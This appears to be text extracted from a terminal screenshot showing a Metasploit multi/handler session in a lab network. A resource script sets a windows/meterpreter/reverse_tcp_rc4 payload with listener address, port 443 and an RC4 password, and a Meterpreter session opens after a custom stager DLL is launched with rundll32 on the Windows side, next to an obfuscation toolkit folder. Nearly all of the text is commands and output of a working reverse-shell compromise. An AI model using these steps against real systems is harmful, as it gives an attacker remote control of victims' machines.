 Cmder
rse_tcp_rc4
payload => windows/meterpreter/reverse_tcp_rc4
resource (./stager.dll-master/meterpreter.rc)> set LHOST 192.168.59.134
LHOST => 192.168.59.134
resource (./stager.dll-master/meterpreter.rc)> set LPORT 443
LPORT => 443
resource (./stager.dll-master/meterpreter.rc)> set RC4PASSWORD GeekIsChic
RC4PASSWORD => GeekIsChic
resource (./stager.dll-master/meterpreter.rc)> run
[*] Started reverse TCP handler on 192.168.59.134:443
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.59.134:443
[*] Sending stage (179783 bytes) to 192.168.59.1
[*] Meterpreter session 1 opened (192.168.59.134:443 -> 192.168.59.1:34185) at 2018
-10-01 16:06:53 +0800
meterpreter >
root@kali:/tmp#
F:\
λ ls
'$RECYCLE.BIN'/ meterpreter.c 'System Volume Information'/
Invoke-Obfuscation-master/ Privilege/
metasploit-framework-master/ stager.dll-master/
F:\
λ cd stager.dll-master
F:\stager.dll-master
λ ls
aes.cpp aes.obj meterpreter.rc stager.cpp stager.exp stager.obj
aes.h cl_msf.bat README.md stager.dll* stager.lib
F:\stager.dll-master
λ rundll32 stager.dll,Exec
F:\stager.dll-master
λ